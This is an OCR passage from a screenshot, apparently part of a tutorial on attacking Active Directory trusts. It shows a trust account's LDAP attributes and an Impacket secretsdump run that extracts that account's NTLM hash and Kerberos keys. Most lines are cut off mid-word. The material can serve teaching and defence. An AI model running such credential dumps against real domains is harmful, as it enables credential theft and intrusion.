
objectsid:              S-1-5-21-9023
accountexpires:         9999-12-31 23
logoncount:             30
samaccountname:         OFFSEC$
samaccounttype:         TRUST_ACCOUNT
objectcategory:         CN=Person,CN=
iscriticalsystemobject: True
dscorepropagationdata:  1601-01-01 00
lastlogontimestamp:     2026-02-02 23
Obviously, the secrets for this accou
$ 
secretsdump.py
admin.yeah/Administr
Impacket v0.14.0.dev0+20260114.195536
[*] Dumping Domain Credentials (domai
[*] Using the DRSUAPI method to get N
OFFSEC$:1105:aad3b435b51404eeaad3b435
[*] Kerberos keys grabbed
OFFSEC$:aes256-cts-hmac-sha1-96:0f01b
OFFSEC$:aes128-cts-hmac-sha1-96:72352
OFFSEC$:des-cbc-md5:9d86f852f886f4e9
[*] Cleaning up... 
However, on the trusting domain, no ac
identities on the trusted domain becaus